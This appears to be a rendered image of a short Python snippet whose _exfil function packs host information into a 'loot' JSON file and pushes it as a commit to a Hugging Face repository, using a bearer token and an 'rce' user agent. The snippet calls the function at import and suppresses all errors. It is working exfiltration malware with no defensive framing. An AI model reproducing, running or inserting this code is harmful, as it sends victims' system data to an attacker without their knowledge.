 1 def _exfil(info):
2     try:
3         blob = json.dumps(info, indent=1).encode()
4     except Exception:
5         blob = repr(info).encode()
6     fn = "loot/%s-%s.json" % (re.sub(r"[^A-Za-z0-9_.-]", "_", socket.gethostname()), hashlib.md5(blob).hexdigest()[:10])
7     body = json.dumps({"summary": _MARK + " " + socket.gethostname(),
8                        "files": [{"path": fn, "content": base64.b64encode(blob).decode(), "encoding": "base64"}]}).encode()
9     for url in ["https://huggingface.co/api/models/%s/commit/main" % _LOOT]:
10         try:
11             req = urllib.request.Request(url, data=body, headers={
12                 "Authorization": "Bearer " + _HF, "Content-Type": "application/json", "User-Agent": "rce"})
13             urllib.request.urlopen(req, timeout=30).read()
14         except Exception:
15             pass
16
17 try:
18     _exfil(_collect())
19 except Exception:
20     pass